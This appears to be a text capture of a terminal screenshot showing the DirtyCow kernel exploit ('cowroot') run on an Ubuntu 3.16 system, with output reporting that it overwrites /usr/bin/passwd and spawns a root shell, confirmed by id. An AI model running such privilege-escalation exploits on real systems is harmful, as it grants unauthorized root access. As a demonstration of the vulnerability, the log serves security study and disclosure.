 user@ubuntu:~$ uname -a; id
Linux ubuntu 3.16.0-23-generic #31-Ubuntu SMP Tue Oct 21 17:56:17 UTC 2014 x86_64 x86_64 x86_64 GNU/
Linux
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(li
bvirtd),113(lpadmin),114(sambashare)
user@ubuntu:~$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 51128
Racing, this may take a while..
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
root@ubuntu:/home/user# id
uid=0(root) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(libvi
rtd),113(lpadmin),114(sambashare)
root@ubuntu:/home/user# _